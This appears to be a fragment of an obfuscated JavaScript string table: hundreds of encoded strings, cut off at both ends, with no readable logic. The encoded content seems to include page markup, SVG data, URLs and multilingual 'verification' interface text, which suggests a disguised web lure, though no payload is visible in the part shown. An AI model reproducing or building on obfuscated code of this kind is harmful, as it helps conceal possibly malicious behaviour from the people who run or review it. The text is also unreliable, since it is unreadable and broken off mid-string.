TSAwTUAxrLia','mteYoc0WlJe1nW','lJKTlJn2ltuUoq','otu2mtmSndqWlG','qKDKqLrvrufbta','C3rYysbKAsb2zq','zsbPihnPz3vYBG','BIbQyxrRyw1PCW','DhjHBNnMB3jTpq','ug/eJwfRywP0zsa','ywXPz24TAxrLBq','z3jHzgLLBNrvBG','Cg9ZAxrPB246ia','yM94o2zVBNqTzG','zxi6idfWEcbZBW','0lFqSnc00ldrH9c40ylqTsdqVG','DK5XteS','vwDWsuO','Dg9WlwnVBg9Ypq','B24GCgv1DcbWCG','wgHhwxC','ug90DNjKAxrLia','s3rcwvy','igzPBgW9iZy1nG','BgWTCNvSzt1LDG','CIbHDcbKDsbLCG','6k+35A6m5OIq5lUL5lIl5Pon5l2C77Ym6AQm6k+b','ysbZA29UDhjVBa','l3bUzZTIyxnLnG','odKTnI41ntK2lq','r3nTq2W','ChG7','iglgSog7M2mGBSoGBYa','zxjPzMLLCMeU','Aw5NlxjPz2H0oG','ig9UihrHCMTPCW','AwTRzxiGzhuGCa','DLvVAfq','y29SB3i6icnIyG','zwn0pJXWyxrOia','igeGq2vUDhjHBa','u29WuNq','ug9KBwLLBMT5','nYaWlJa1mtKTma','CMvJDdCYotKGDW','D2vIA2L0lxrYyq','ptu0oc43otCGEq','AwuGyxvMiokaNSoCyG','z3vYyw7dP2eGzge','zxzLAwXPz2LUzW','ExzKr3e','zNDwruO','yMeGzg9RB27eJwe','z30Nigq9j200lG','BgheJxrL','vmoPCM1PBM9Z','mc4XnZK1ltaUma','DhnuuKS','msa0lJGTnc44ia','DgvZign6Dg93Aq','C1DIuLO','y3rVCIGICMv0Dq','nhyXlJGXndjOlq','2yxySDIN2kZyUDIPinIJ2yxyPW','AgfU','AxiU','nZqGos41odG0yW','zYb4BwXUCZP2pq','C2HLCNvTigvYBa','ywmGA2LSA2eGCW','lJaWndKTmc4WmW','zYb0XRa','zsbNzwvUihjVyG','zxHJzxb0Aw9U','EwnOihbVEM9ZDa','ChjVDMu','7kEaioYvIUYCVoUPTcdSLyGG65cP64Ui','y29SB3i9i2q4za','BxzWEMe','CKnYCM8','ECsXBI4Gr8o2CMv2','t0vMvvi','7yAG7zw07jw8io2vQEUlIoUlPc4','zw5NzxnHAgfUia','mc43yY4XltiUnW','tM9YXjDKyw1PimsV','mJ0ZmJeUmZC+pa','lJGYmdCGmc0ZlG','igLUzgLJyxrLia','yM9YzgvYlxjHza','igzPBM5Zig7dPwC','zdzKnJ48l3n0BW','zsbvssbfBw9QAq','zw1HAYbRzxnLBa','B3bLBMvYig5VCG','u2X1DgBdTNiGDxa','imw8zsbQzxn0zCwB','BMC6igjVCMrLCG','rgeGzg9RyCw+zxq','rLPJAxC','B2jVDgfZ','BYbKzsbVDxrYyq','Ed0ZntaUndyGEq','qM1krfe','ntfJmZT0zxH0lq','Aw50zxi7AgvPzW','Befjsfe','lwHLAwDODdOGmG','zxjPzMLRyxnPlG','yNvRyw4GCM9IBW','ZRuGZ4hoV868Z4dpJm+e','zxrHBMrVigWNyq','ideWmcu7zgLZCa','DMvZBMLJAq','nZeXmdeGmc44oq','AhfAv0O','ig5OAEg7H20GDUg7Psa','mNWWFdr8nxWXFa','D3CUy2XVDwrMBa','igfIC29SDxrLoW','uLzjC3y','Ce9PuNK','vwrluwK','owGXlJmYnhONlW','y29TCgXLDguUDa','AgLUzgKGBwfUlG','oda1ldeUmtu1nG','mtu3nc0WlJa1mq','B3zHXAuGyMv6Cgu','vxjTzwq','swHYzxiGvMvYyG','Bd11CMWOi2XPBG','0l7qSTc10lO','igTLC2vSyw1HDa','inEM16JxMDEAinEC15hxK9Ev','igTOW6fJlIblAgK','lJuZmsj4BwXUCW','yLz6EgC','BNnPDgLVBJOGyW','vMvYAwzPW6TYzw4','Bg9YoIaJzMzMoW','DgLZBML0zq','mJzWEdSIpG','pc9HpJXZCgfUpG','ihbYENL0CNP5Bq','zwz0oIa1ChG7Da','nty1pJWVC3rVCa','AsbLihnPy3vYzq','B3jLzMvYCMvY','ifn5BwjVBcWGtG','ndu3ltuUmdy4nW','nZuSmcWWldaUmG','DdT0CMfUC2L0Aq','AIbxzxj5zMLRDq','Dc1ZAxPLoIaXna','yxjLBNq7y29SBW','ugf0AwTYAw5PBq','idaUmdqXmYaWlG','q29TCgXLDguGDa','zgvYBgLUztTJBW','AmoTBsbJ4BUNysbI4BQH','yxr0yweGA2vZDa','5BQp44cc5B2t5RkH5PYj5yMP5l2z5Q2L6AQK5PE2','zgL2','zguGy2HHCxvLia','icyGC2vJDxjPDa','EMeGDMvYAwzPAW','CY4Gv2fUBMvLCG','qMvxtvy','C3rYB2TLlxDPza','CMLKo3bSywnLlq','mde4nYaWlJaWmq','ysbSyw5NA2fOia','i0ePpJWVCgf0Aa','inIX2kJyP9IQinMg24ZyS9IQ','v2LNsvm','mc4Wotu4ideUmW','CLnWywnLt25vCW','EdTKAxnWBgf5oG','CMfKAxvZoIaWoW','qKHxwgfKmeeXqG','B3v2zxiGBwfPCW','ideUnZvYzw0','oIaXChGGC29SAq','twvkDMy','lJGYmtuGmc0ZlG','ltmUmI0ZlJHOma','BIbZzwT1BMrLCG','yxjPihnLDgLHCa','lJm5ntrSlteUnW','DgvJAgfUz2u','ltaUmdaXmxONlW','lJa4mduGmc4Wmq','BgfUz3vHz2vZ','zxPWAwvJEMvUCW','ywnLlwjLDhDLzq','2kFyTTI62lCG2lNzHnMjinIQ','CIbXDwuGDM9JW6O','m002CcT5z3PyCG','Dg8GDw4Gy29UDa','vg9KAxn0ysWGzq','lJL6BteTlJfSnW','zwz0ihn0zxbZla','Au9vC3PNqKyRuW','igjHAhDHiefUza','0laG0lFqScdqSTc10ydqUnge','nZKTms4Znte0ia','DxjUkq','Bg9HzgLUzW','ywXPDmoP','lcdrGTga0y/qSDcY0laG0lq','ignLBNrLCJTQDq','ALHuDwLoB0LbBG','A2fUihrHig5Vzq','nJy2mYaXlJCWmG','DgPvwKe','Aw4Uie9Wz2f2zq','CgfNywW','BM9VCgvUzxiGBG','CI10yJT0zxH0lq','DMvYAwz5','4ks14kwh4ksW4ks/4kwE4ks+4ksiiocKLEcKSa','ihnHDwD1BwfZia','mZCZmY0ZlJC4mG','zsbWCML0AxnUAq','uhjPDMfJEq','D3aTBg9NAw4','zxPHDMuU','DMD9jYbKpsDTna','lJi1ihK9nta3ia','ugfYysbWCM92yq','u05cA0S','nc0ZlJmTmI4Zlq','y29SB3i6i2q5za','lJmTnc40idqUna','4ks24ksW4kwn4ksK4kwh4ksc','DxnPyq','Ahq6idq4ChG7BW','DI0ZlJm3mtzOmq','lteUmJuXmsaWlG','zgf0ihuGzwvUia','nsKGzMLSBc1YDq','BNjODNG','BKfYALm','E2LWFq','5lQ66zAt44gN44gc44kl44gt44gO44ks56k66kQn','AwDODdOXmdaLoW','CKDYywrPzw50ia','Bw9YysbWCMvKia','4lIi4lIQ4lIT4lIAlG','rgHWD08','Dw1Uo21HCMDPBG','mJ0ZntGUnJGGEq','mdK0ideUnJe3mG','As50zwXLz3jHBq','tNbXufe','zw50CY8XlJeVia','t0HLr0e','ntqYlJnSmtaUoa','Awq9CMvJDdCZma','ms0WlJyXntiTmq','DguGB3ddQxjHDgK','idqUocaYlJeGna','5OQ844gx44gM5l+D5OYb44gx44gM44gp44gG44gv','B3jKo21HCMDPBG','B2uGvuKSifjVyG','ig7dO28GW6KGDw0G','vMfODMLZDhvZAq','mdi5n3mWlJa2mq','zsbLBsbwzxjPzG','4lIz4lMm4lIN4lMi4lIY4lIe4lI44lIt5lIn5PIV','lteUnta5nc0XlG','y+g6P24GXjhdOw5OigC','C2vZDMLUzhvLDa','4ksQ4kwn4ksW4ksK4kwn4ksV4kwh4ksviocKMG','BCoGigFdOcbNAMvU','Bgv0igLOBwLUzq','ige6Ag92zxi','ignPihnVBM8GCa','yMLSAxr5igXPBG','mc44otC5ltaUoa','15xxKDEv15G','m3yXlJmWotnOlq','DhtdPcbLDcbVBgu','pc9NpJXSAw5Lyq','CJ0Jotm5mZKZpG','C2HPzNrlzxK','BM9ZDcbWCNxfVMe','vMLSBgTVCG','BhPMvLe','yCsnB3zHBSoTBsbT','ywrYzxnPBMLUia','iocKHEcKQocLJEcKR+cKPEcKVIdGPkJGPlK','zgv2yw0GzxrTzq','AgvPz2H0oIaYCG','y2XHDMLLCG','C3zNpIa8yJ5fBG','2yxzHTUm2kOG2kFySDIN2kBzHW','teDSDNy','C3r5Bgu9D3jPDa','mc00lJGTmI4Xlq','t1juuMy','4ksV4kwl4ksciocKLEcLIYdGPkRGPylGPla','ntT3Awr0AdOGna','vgfZDgf0Dxi','DY53mY5VCMCVmG','44k544kV44gV56s644gv44km44gM44ge44kl6Acg','q2JHU50GBEg7MxqGy2G','ZRuGZ4toUC+cim61Z4hoS86X','zgLZCgXHEtPUBW','DhjLDgnOpw5VCG','ufbWzge','0jFqSncY0yRrGngi0lxrGTc1ia','Xi1VDMf0lcbZDhi','W7HYzsbUzwrLBNm','igzPBgW9DxjSka','Bg5ZoMrJpwH0Da','vhvUz2D1ihnLyG','we5pseK','AwnVBIjDlcbSAq','pgjYpJXZCgfUia','CM9ZDhjLzg7dRwm','EwXHihrHBwfTBa','zgLLBNq3mZiXkq','BM9YBwfSo2P1CW','EM1Jrhm','4ks/4kspiocKNocLIocKUocLHYdGPjxGPl8','15xxOIdxLnEE16NxMDEE15qG','CM9Rzs1SAw5LAG','vuLctxy','uuv6zfO','ms41mda2ltaUnW','nZCWnsbYEt00lG','mtuSmcWWldaUmG','zxi7Dgv4Dc10CG','ifnPzsWGzgfZCW','CxvLC3rHignVBG','inc30ldqSTgk0ydrInc10l3qUa','mtKZidaUnte5nG','yM9YzgvYlxDPza','Ag9ZDg5HBwu','AwDUoIbYAwDODa','15NxOnEAinEO15xxKDEv15G','iduWn2GZnI4YyW','uhjPDgLZBML0zq','ifnPzsbLAw4Gtq','4ksh4ksOiocKUocKPocLJEcKR+cKVUcKQUcKQa','lJG1mJKTmY4WnW','qwj5y2HVBsbWCG','2yJzGTIQ24WG2yFBJnQginMf','ote3idaUmde5nq','vhj5AW','D0jVEd0NmcaWia','Z4hoVYdoTC+aZRhoU86UZRJoTq','CMLNAhq6ic41CG','qwv1sum','ihb1BhnL','FdeXFdj8oxW4Fa','vgvYBwLUzxOGBa','nda2oty3neDNDhLLrW','vMvYAwzPCxvLia','t2THBCw+AwVIGky','zxqGzNldPw4G','igrLihBdQxjPzMK','vfDOt2u','EcGWlJiWodCXmq','rg/eN3j1BgfUXlf5','5P+L5OkO55Qe6l+E5O6L55Qe5A6j5ywO5OcN44cc','CxvLihvZDgvKia','whL4DYTOvwfQzG','CMDPBJOGmdTVDG','4kwn4ksHiocKQUcKSa','zgeGC3rLimsnBg8','mMmWideUnZe5oq','z2LMDLi','y2HYAxr0zsbKDq','zKnzwgm','vufMteW','BfLUEfO','Et00lJaXmtu+pa','ztSGyM9YzgvYlq','q29TCgXLDgeGCq','DgG9nduUnZaXia','Aw5UlIbpChbNyq','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','t3vIs0O','DevLyM4','AxtdQsbWyxiG','0lRqU9cW0llqUncW0ylrG9ga0la','mJuTmI44nty4lq','vsbWCM96B3j1ia','ltaUmdGXnsaWlG','ic4UlG','ugDmuwm','ig1YzCw+ysa','BM5HBIbKDsbRyq','vxnSB3zP','Bg9YoIbIBgfJAW','uhjPXi1LA2fQDgu','zw50yxiUlI4','0l7rGTcY0yRrGnc00lxrGTc1lG','oc0YlJq4otGTmq','lteUndmZos0WlG','C3rHBMuGBMLQzq','C3rPBguV','DguGBMeGt3BeM8wz','ms4WnZa0DJeUna','mde2owmWltaUoq','oMjVCMrLCI1IBW','ysD5ysb0XlfRBge','BgTvAva','15NxOnEAinEO15xxKDEv15GG','BMeGC3BdQsbRBmoH','y2NIGkyU','vhjVBMCGy+g7RweG','DLLcAwTvmJjXvG','mJa2ideUndaZnG','y2vyzge','zhrjrNK','44gx44gW44kj44gp44gk5B6f44gH44gp44gG44gv','C2zVCM09iNjVDa','ENnyANy','B246ihzPC2LIAq','yxrPB24GD2LUza','zwfYr3jHzgLLBG','15ZxL9ELicyG15txL9Ew16C','zxHPW7nUigfUDgu','A2ZdOxzLC25Py2e','igq9j202mc42mq','im+dZ43oVC60ZRxpG86UZ4iG','DgfUDdS','D3jHCdOGD3jHCa','ywrKrxzLBNrmAq','B3jKzxi6ida7yG','z30IihrYyw5ZzG','yxmGDgfYzwfZia','2lNzHDMe2QNySDIVinMiinIN','mtTMBgv4lwrPCG','nhWXFdj8mhWZ','64Ie66w07is47jQu','mda7BgLUzs1Ozq','x2jSyw5R','4ksv4kwaiocKHUcKTEcKTUcLJEcKR+cKLEcKPa','64UKlIdRGQJSNyaG64UO6Roe6Rcaia','44gx44gM44gp44gG44gv44ge44cc','C09Sv0O','zMLSBd0Joti5mG','u1nwuw4','CgDPzNrLCM5Hia','z3jPzc10zw1WBa','Dg9tDhjPBMC','CMvHzhLtDgf0zq','DgfWysbYzxn0yq','CM9KExrPlcbRyq','4ksv4kwn4ks34ks+iocKLEcLIYdGPldGPya','vKzhvLC','Aw5Zyw4GB2XKDq','qMPfyuq','y29WEq','2k3ySDUm2yuG2k7yTDMi2lxBJa','s2PeuMm','4ksW4ksO4kwhiocKLEcLHYdGPllGPl/GPi8','A8oPBsbQC291ihu','y2HLy2TIB3G','yxn0yxr1CMK','zfHkEfy','zwH0W6r2W6r0ig9U','CgLYBweSihbPBG','ntGXltaUnJq4nW','idjYzw0','DwfZAs4UlG','wMfZzwjUB3n0','z2fWoIaXmNb4oW','sfrMtK8','oc00lJGTnhyTna','CK5ewNq','pc9Yzwn0pJXWyq','DxnPysbIECwLigq','CMvTo2zVBNqTDW','rNvSzgBdUhiGzgK','2kFyTTI62lCG2yxyUsdyP9Me','wMjMy3O','0jiG0l/rGnc+0lFqVTga0lxrHG','DwOU','C3rVCdmYnJyGBW','AxL6ugS','BMKGCMvKB3nSAq','Z4BoRm67ZRxoUC6Xim+eZRFpGG','zJe+pc9WyxrOpG','BY4UlG','mc4WnZC2yY0WlG','BwvXywm','o3bHzgrPBMCTDa','CMvZzxj2zsb5pq','ufbnt1O','Dg9WigLKpxn0BW','CMvTida7BgLUzq','vgvYBw9Z','CxnizuK','zw50','zgeG','ocaZlJa5nZKGmq','nZ48l3bHDgG+pa','u01iAgq','16RxOnEq15NxNq','mda4ncaWlJaYmG','uhjLig5HC3rHDG','z1vPzvu','ywH3ysbbBMrHia','BcbMB250lxzHCG','qNvRDgLRyw4GyG','CdOVl2nYzwf0Aq','otqXnIaWlteUnq','otuTmY42mJq1EG','rfzkq3u','Bxv0BW','zw1NW6uGC2LRA2u','vgLRCMLUyw1Hla','C2zVCM09Bwf0CG','mdGWmdi0ldi5ma','pJXWyxrOignSyq','lwjVEdTKAxnWBa','z2LMDgvYBMeGBq','B25JB250zxH0Bq','lcaU','vgvYBxm','mc4XntmZCZaUmq','yxNeSw4','ntmUmZKXoduGEa','os4YodmGEte9nq','zMDHyMvUig3dVhm','zwLRW6qGBxv1Dgu','psnKnMq2zdy+pa','zgLZCgXHEtOGAq','lJq1ndeGmJqUnq','mJ0ImJKUntq2iG','incYinga0lxqTncWlcdqSG','idaUodC0osaWlG','2ymG2kxzHTIZ2kFzHIdzHDMg','v2LUzg93CW','DgfWCgvUig1Lzq','y2hdP8oJBYb1C2fU','ywf0lG','mJvYzw0','mda7AgvPz2H0oG','vMvYAwzPy2vYla','B3aZmJK4ig9MzG','BM5LC2TL','mc4ZmJGZltaUna','ywrHDgTLigL6ia','u05rwgG','zsbvssbtEw1IBW','yxvMieLOCMvYia','rg9RB27eJwv0zsa','uhjLC3rHC2KGjG','DhjLyMeGChjVDG','Dxm6idjWEdTJBW','2yGG2yBAR9MhinIV2kFySDUm','os0XlJa4nZuGmG','yxK6igzSzxG7zW','uhjLC3nPB25Lia','otKTnMuTncaTma','CNG9nc43nZa1ia','mc4Wndq3ltaUma','DM9VCMrHDcb1ia','XjbP4BUbDsbRAg/HUQnU','uK1Tvgm','yw41n2jjofrrlW','v1LNswO','lJyZntH2nc41mW','o2XPBMuTAgvPzW','DxnLCKfNzw50','sezsBxO','DMvYB3zHBMLLlG','mZGXmJC7C3rYBW','svvezLu','0ypqSYdqVDcW0yFqUnc9lIa','vNrNDfy','BwXUCZ1ODhrWoG','ihrHA2vUihzHBG','AezswuW','igrLignVBNrPBG','yxjhCMfKAwvUDa','mZqZpKvUDgvYpa','0j/qVTgc0llrITga0ltqTDgc0lu','txzKAhG','vhj5y2SGCmoL','W6DIAxiGywteSw0G','odaWmJqSmJC2lG','wKTtD2u','CMeGzMXLCIbZDa','Dgf0Dxi','ndmGms4YnZq4ia','A2JdTg5NimsrXRdHU6nJ','mJ01mJyUmdGGEq','yw5ZCgfYzw50oW','AKDNtue','BcbMB250lxDLAq','BI4GvmoKBCoKihnH','t3BeM8wzB3BdOw7dREkaPG','ttm1ms40idu0nq','zZOGyM9YzgvYlq','l3jLy3q+phjLyW','AwfUDd1UB3jTyq','lJaZnJqTmc4XnG','AwHTAw5LBG','BMeGDMhfOw9Qihq','pwv2zw5VzgqGAq','zIb5B3vYignVBG','6Ag65BQp5A6m5OIq77Ym5lIn6io95Ps55y+y6Ag6','BwvUzxj1C2THia','Au9Ivhu','2ytzInIT2kKG2kFzHnMf2yhyPW','vM5UAKi','rhldVgnRzw4GDw4','B24GC2vPihvUia','EM5HXi1LBMKGAsa','AfPtA0C','nZi0mMmTmc4YnW','nZmGmJuNihHTBa','DgfIBgu','yw5Kig5VDcbVDa','B3r2CSspDguSimw+','zxmGAhvTywLU','ALzKs0W','nJyXltaUodC1mG','mtK0idmUmZCXnG','vMvYAwzPy2fYzq','ign6XyjVD2LLA2K','ihDPzhrOoIaXma','DhjHBNnMB3jToG','lteUnJaWmNONlW','AMrAEgi','ihn1B3jPDgv0Da','DCw8ECsh','z1DkBu4','Ahj3v1G','ExHqwu0','C3tdPhrPz3qSigq','BNrLCG','DgfZDgLLCMe','CMLKlwfYzwe6ia','BwW6C3bHy2u9Ca','nc4ZmdGGmJeUoq','u3rSyCsnDguGysa','pJXSAw5LignSyq','BYbSyw5NzsbWyq','vLvWEKm','BMeGvMvYAwzPAW','CMrLBsbLBsbXDq','mc4YnJaXnc05lG','44gu5Awr57se5P2H5lU2','DgvYBq','nJi3lteUnte0nq','DxjUB3n0ihzLEG','ihjVyM90','zw5VzgqGAgvPzW','nIWYlJCWotqTmG','CgJHUQnPimsrXRdHU6nJia','B3jKzxiTCMfKAq','CgDHDMvUzsbMCG','ioYxSoQYSoYDMcdRS7tSLyJSNyqG6Rka','BIbJDwKGC29UBW','uLflBLfdC1zkuG','C3rVCd48l2XPBG','Bw9PDgv0DhuSia','ihrHCMvMyxmGza','ss9VuKPVnxzArG','EMf2wfbXBM5Vmq','5zci44gV44cb56k66kQn44ks44kV44oQ44od44kV','nZa4ltaUnJu3nW','DhnWyw43mZe1ia','DgLUzYb0AguGyq','wuHdv2e','tgfTy0i','tMfNC2fZywDHDW','44kT44o844oC44o844oj44gU5lIk44gN','4lIe4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI4','y29VA2LL','im+dZ4xoVC61Z4FoR8+dZRxpHa','ywTVDIWGA2XPAW','4ksw4kwh4ksc','DNrpEwO','rNnqu0TwuuXbsa','BgW9iZaWmdaWma','AcbPBNrLihddPsa','idaUmdG0mJKTnq','ms42mZu4DI01lG','qufbnM1bqufgmW','vSoPCMLMAwnHDgK','BMeGDMhfOwKGDgK','svjJEu8','EgnkA08','BvPrD0u','qwP2sxm','Bg7eM255ihyGCg8','wufoqva','BhrY','zZOGmdTIB3jKzq','Aw5Uzxjive1m','4lIG4lIX4lII4lIb4lIY4lIJ4lMa4lIk4lI34lMi','Z4iGZ4dpGC6TZ4doTC65im69','pc9HpG','nZm0yY0WlJiXmG','ZR0GZ4doU86TZR/oVsdoSS6U','yMvIzxjHCgeGCW','15VxK9EzinEC15txLDEB15NxLW','inEq157xQI4','y3vYC29YoIbWBW','ANL0Du4','vLLJB2u','mte0ms0ZlJe4nG','B3i6icnMyMfKna','EKHUr3u','B2DLigPLihrYzq','ywLZzxn0ysb2yq','oMfMDgvY','CMvTB3zLq2HPBa','inQP2ytBJnQPinQP2yBBJnIV','2yhyTnIN2leG2k/zH9Um2k8G','DMvRlcb0ywTVia','Z4toTYdpG861ZRNpGC6Sim+a','lteYlJi5mI0ZlG','0j/rGnc+0llqTDga0y/qSTcW0l0','zxr0W6qGB2XLDca','BMfRyw4','Bu1mue0','zZ48l3n2zZ48yG','vgvRyw4GjIb0yq','DgvJBgfKBW','vgv4Da','BMuGC21LANuGCW','qufKvefbqu9WzW','oM5VBMuNpG','pc9ZCgfUpG','mJGYltnLltr6jW','CLDJy04','CNrHBNq7yMfJAW','A2fSBwfKXlheN8sXBG','Edi9iJe1iIb5mq','C2vIywXPA255yq','0lJqS9gd0ydqVDc+0yhrGIdqVG','C3zNFsiGDhjHBG','2kxyTnIN2lhyQsdyPDMe2yRzHW','4lMm4lIc4lIT4lIh4lIe4lI44lIt','6AMx6k2j5OkO5PIV5lQ66AgE','44k544gO44k744kT44oL44oQ44og44kJ','zML4zwq','Aw46ida7B3bHyW','mMHjCtrPvJHRmG','CNmUie7dPxiGzgu','nsb5ptuZmY43ma','0jFqScdqTncWinc00l7qUTcW','AwXgs3O','CMf5','iIbHBhq9iIiGlW','otqZDI01lJK4oq','vg8GChjVDMuGDa','uLDIqLy','lJaWmteGmc4XmG','vMLurKjkmZfLza','vunwBwW','lIbbCgfIAwXHia','ig1VzxqGzguGyG','igLNAMvUlcbRBa','tuLzAxu','4ksM4ksS4ks+4ksp4ksb','yw51C2LHigrLBG','vhvNyxnHBIbTzq','ysbUzsbVBIbPBa','BMKGDgfTyw1Syq','DhvOAw4GC2eGCa','ACoZBI4','nta3lJG4ot48CW','uhjVDMvYysb1ia','ugf0DMLYDgLUDa','y1vfDey','odeGEte9ntq3lG','CM5LihnRywWGDq','ChjVDMPLCMu','y2u6ig5VD3jHCa','iocKPUcLJEcKTEcKVUcKSocKVIdGPjxGPl4','CMfYzsbJAguGBG','Aw46ida7BgLUzq','lJiYmIb4ptm2nW','44gc44gQ44gF44gm44oT44oC44od44oi44gN44gV','igLUBgLUzs1MBa','ywzHzMe7yM9Yza','DhjHCIbXDwuGBG','nwW1lJeGnI4ZEG','wff6BMW','u3rSyCsnDgu','0luUlI4','y3rHlMLVl25HBG','wMzQuge','r2vYW6DLAYbRACwF','2kRyO9Um24ZyRYdAQDMg24ZyRW','BMLLDcbHBMrLCG','D3aTywrTAw4','15NxNsWG15ZxL9ELinEI15W','Au5Xv2K','CgXLDgfUzg8GBa','mtj8mhW1Fdz8nW','vIbVDSsBXzLVDMfJ','qNzRv1K','otCTnI45nZy4lq','oIa0CMvTidaGmG','ndy3ideUnJi3lq','nsWWldaSmc4Yma','C2zVCM06ihjVDa','lJu1nJuGmcaWlG','zgLUz3vUz2vU','B21AzK4','DgfUz2vUDgjVCG','DgvWlIbuyxnRCW','DgG9nteUnJG0ia','s0HOD2K','DMuGA29YywTLia','DMT1lG','ioobQ+ocIoocI+odKEodLEocQEodVoodNUodSW','ihzLCMLMAwTHCW','tw9Tzw50lI4U','DdCZmtKPigzPBa','ngmWltiUmIaYlG','EdTJB2XVCJOGyG','BwfYz2LUlwjVDa','zKjHC3q','CNbYW7XMDw5NC3m','Asb0AEg6V3aGDog7Pwm','mc4WnZCZltaUma','AwSGu2fOA2fUlG','sgvYigfKXlfTXlfU','44k744kT44oL44oQ44og44kJ44ks56k66kQn44gz','ig9Yzg5PBMCGza','CgfKzgLUzZOGmG','otuXDJaUmde2oq','lcdoV867ZR/oUS67ZRFpGC+o','lJy4mtiTmc44mW','BLLJuKK','B2LUoIbYB3vUza','BeX0yxi','mc4WnJLSltiUnW','iIb4mJ0ImJGUnq','rurfALq','ohW2Fdb8mW','Aw5KAsbRDw5Nia','CJ0JzdHKogq4pG','ChjLC3mUAg9Sza','4lIN4lIz4lIv4lIX4lIN','mI4ZltKUmsaXlG','yxrOigq9iK0Zoq','igrPBIbMB3jIAq','zsbUB24GzgL2zq','sLvPDK4','A2T1BMfZC2eSia','vgLLDg9ZDw9Qyq','mt01mJiUndGGEq','zsbUB3qGCM9IBW','C3rVCYbWyxnVCW','2kpzHTMdinIL2yByS9IN2yy','zxjPzMLRyxnPia','rLbQwNu','y1nZwK8','tNv0ENvUz3nIzq','te9twvO','idXZDMCGDMLLDW','qNDQqMe','ihbLCMzVCM1HBG','ZP/oUsdoTC+bZRpoSC+dZQ/oTq','re1lzMm','odH2ltuUotG5na','BIWGA2XPAYbVCa','ihnLCIbJB25JBa','44gelI4U','DgvSC2vZDhjPBG','BNrLBNq6ignLBG','5lQg44gx44gM44cb44gc44gQ44gF44gm5lQ66zAt','zMLSBd0JzdzKnG','C28UieXHCYb0yq','CMCVmJaWmc9ZDG','6RcC7j24ioYGLEUZTa','4ksv4kwn4ksY4ks/4ksviocKLEcKSocLH+cKGG','EdTTyxjNAw46ma','DujKvMy','nJa5ihKYptu1mG','BMC6ida7ihDPza','ntyGmI43oda2lq','uhjLDMvYAMfUAG','AwDODd0XmdaLia','BMNeHYWGXBXLig5P','q29UzMLKzw50Aq','DgG6idnWEdTZDa','sgvttLq','Bgv4oYbMBgv4lq','W6LYAwzPy2f0Aw8','y2LZ','AxiGC8sXCMf5Bge','rwzfB3a','oYbTyxjNAw46ia','lJeXnJyGmc0WlG','wfvqwge','nJvJmI4XmdGXia','Dgf0zsGYmJuGnq','yxnLoW','otKVmdiVmJiTCG','AwDODdOGmtbWEa','qw1ktfiWuueVna','mta4ltaUmteXoa','igzPBgWTCNvSzq','Dxz3EhL6','EtOGBw9UywnVla','lJa5nZf6BtqUnG','phnWyw4+','Aw5OiglHUQfUigZdOa','BYbLCMvZihvUia','BgW9iZKYoti5mG','BxvZCYbKAwuGuW','DfnxExy','CmoLigrPDcb0yxm','r0vu','BgW9DxjSkcnekq','BgLKicnLmguWzq','inEq15hxMnEx15qG157xKnEQ','ltqGmc4Wmdy2ia','vIbVDMvYB3zHyW','AwnOzxjOzwL0ia','s2fKysbUzsbVCW','BMLLigLUywSUia','oduGmc4WnJCGma','q29UzgL0Aw9UCW','zg9PDcb2W6LYAwy','Bgv4o2zSzxGTza','ig5PzsbZDguGCG','y0Llzuu','D2LKDgG6idzWEa','u2nkEM0','2kpzHDIN2yyG2yxzHIa','qgTLEwzYyw1LCW','B3i6igrLzMf1Ba','tNvYigvPBMvUia','wgjTDw0','DhLSzt1UB3jTyq','ndqYms0WlJaXmq','DsWGChjPDgLZBG','t25vC2uGAwq9Ba','sM1PsNG','nty3odKW','ywrjz1K','osb4ptm5ns40mG','ntm1AdiUodu4nq','AK95z2q','AxHLzdT0B3a6ma','mMC3vZjkzhfOBG','zd0Ittm5ns45ia','osaWlJe3ltaUnG','lJa0nJqTowuTmW','idaUmdu2nYaWlG','otm5mZ48l3n0BW','EgvQtMC','ysbODMvYDcb0CG','ig90CM8GBw9KBW','ugfYysbVyNrLCG','uw1Yqxe','AMuGDsbUyxn0yq','AxqU','inc60l7qUDgc0l4G0yhqSca','uNDzANq','uM9IB3qGB2XTyq','BMC6idvWEcaYma','mc4WmZGXidaUma','rurWzKi','sNf1DLi','CNrPBMLTBYb2zq','Aw5KzxG6mJe0nW','zsbTzw5QyxrPlG','lJCZnZCNlZ48Ca','zsb3igLUBMvQlG','Dd48l2rLzNm+pa','uMvUzgLTAwvUDa','u0vnsuiXn09dtW','ms4WnJK2Ac0XlG','Ahr0Chm6lY93DW','A2fUBIbLAw5PzW','zgLY','BMvLzhmGDg8GCG','lJKXmZG5ksbNCG','Aog6PxaGDSoGBYbyW6e','msaWlJu5odq3lq','DgvYoW','sMLTBNq','DMD9iIb0CMfUCW','idjWEcbZB2XPza','B3rVienVBg9Yia','Axn0q2K','nZ48BgLUzwfYrW','44kk44g+44gB44kt44cc5lUw44gU6Acg5BQp44gN','qMfZXlfU','BIb2B2XNB3jKzq','rxmGD2LYzcbIzq','15txQTEr16BxOIdxKDEH15pxQa','pgLTzYbZCMm9iG','ns42ote5ltaUnW','zguGDMvYAwzPyW','lJaZnZiGmc4Xmq','y29SB3i6igjSyq','56k66kQn44gz44kl','CMvYiIbOCMvMpq','oIaJmwe3m2u4oW','mtCWmZmSmc45oq','qMvRCMvMDcbHDa','oYbQDxn0Awz5lq','yCsFBgfUDmsXBSsXEG','zguSigjHC8sXBG','igzVCM1HlIbrDq','oMDYAwq','nsKIihGXpsiXnq','B3rYzsbJB25Uzq','tvvyr28','idaUnti1nY0WlG','zsbUysbZDhjHBG','ywjLENbLXi1LBSoT','ntKSnte0lJiXla','C3nHihzLCMLMAq','0ylqUngb0l3qTDgc0lu','A2fU','mY0WlJaXmtuGma','5Q2J5zYO6AMx6k2jlI4U','B3zLCMzSB3CTDW','twThAMC','ms41CMvToYbWyq','B3jZCxuNAwWGBG','BNnnwfy','D1LvzMC','Eti9iJmZlJuIpG','otK7','0laG0l7rGDgc0ldqVDcW0lVqUa','DhnWyw4+pc90zq','ZRhoU86UZRJoTC+fZ4poTY4U','rgfUCYbSysbMzq','CMCVzgmVzwXLBq','BgfKBW','B3rVlcbizwX2zq','pc9WyxrOpJXSAq','nJq0idaUmduYmq','C2vHCMnO','BYbWCMLWB2PLBG','BIbnzw5Zy2GGCW','nsiGEte9iJe1iG','yNfHA2S','j3TZDMD9jYbKpq','AMvYAxrPihnPzW','W7zSBmoKC2K','yxnR','qwnuvtfOwuLdmG','y1zpCfe','imw+Aw5NC25PBY4','lJKYnda0ksbNCG','u2DhwvC','DMvJB21TB